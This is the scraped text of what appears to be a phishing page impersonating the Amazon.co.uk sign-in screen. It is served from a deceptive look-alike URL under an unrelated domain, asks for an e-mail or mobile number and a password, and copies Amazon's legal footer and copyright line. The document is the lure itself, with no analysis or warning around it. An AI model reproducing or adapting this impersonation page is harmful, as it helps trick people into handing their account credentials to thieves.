 Sign In
www.amazon-update-account-awd547324897457.tube-gif-converter.com/Login.php?sslchannel=true&sessionid=
amazon
Your Account | Help
Sign In
What is your e-mail or mobile number?
E-mail or mobile number:
Do you have an Amazon.co.uk password?
No, I am a new customer.
Yes, I have a password:
Forgotten your password?
Sign in using our secure server
By signing in you agree to Amazon.co.uk's Conditions of Use & Sale, Privacy
Notice and Cookies & Internet Advertising.
Sign In Help
Forgotten Your Password? Get password help.
Conditions of Use Privacy Notice Cookies & Internet Advertising
© 1996-2015, Amazon.com, Inc. or its affiliates